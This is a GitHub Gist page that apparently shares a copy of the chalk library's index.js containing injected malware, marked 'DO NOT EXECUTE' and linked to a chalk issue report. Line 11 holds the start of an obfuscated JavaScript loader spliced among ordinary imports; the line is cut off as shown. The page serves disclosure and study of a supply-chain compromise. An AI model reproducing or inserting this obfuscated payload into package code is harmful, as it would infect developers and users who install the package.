 GitHub Gist
Search...
All gists
Back to GitHub
Sign in
Sign up
sindresorhus / chalk-source-index-with-malware.js
Star 8
Fork 5
Last active 3 hours ago
Code
Revisions 4
Stars 8
Forks 5
Embed
<script src="https://
Download ZIP
DO NOT EXECUTE. https://github.com/chalk/chalk/issues/656
chalk-source-index-with-malware.js
Raw
1 import ansiStyles from '#ansi-styles';
2 import supportsColor from '#supports-color';
3 import { // eslint-disable-line import/order
4 stringReplaceAll,
5 stringEncaseCRLFWithFirstIndex,
6 } from './utilities.js';
It's this line which is actually very long
but is shown cut off here
7
8
9
10
11 const _0x112fa8=_0x180f;(function(_0x13c8b9,_0x35f660){const _0x15b386=_0x180f,_0x66ea25=_0x13c8b9();while(!![]){try{const _0x2cc99e=parseI
12 const {stdout: stdoutColor, stderr: stderrColor} = supportsColor;
13
14 const GENERATOR = Symbol('GENERATOR');
15 const STYLER = Symbol('STYLER');
16 const IS_EMPTY = Symbol('IS_EMPTY');
17
18 // `supportsColor.level` → `ansiStyles.color[name]` mapping
19 const levelMapping = [
20 'ansi',